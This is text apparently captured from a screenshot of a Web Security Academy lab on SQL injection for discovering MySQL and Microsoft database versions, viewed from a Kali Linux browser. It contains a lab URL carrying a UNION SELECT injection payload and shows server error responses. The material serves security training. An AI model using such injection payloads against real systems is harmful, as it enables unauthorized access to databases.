 SQL injection attack, query
https://0a7500e30499f01680e2089300a700a1.web-security-academy.net/filter?category=Toys+%26+Games' UNION SELECT 'A','B'--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab home
Make the database retrieve the string: '8.0.33-0ubuntu0.20.04.2'
Back to lab description
Internal Server Error
Internal Server Error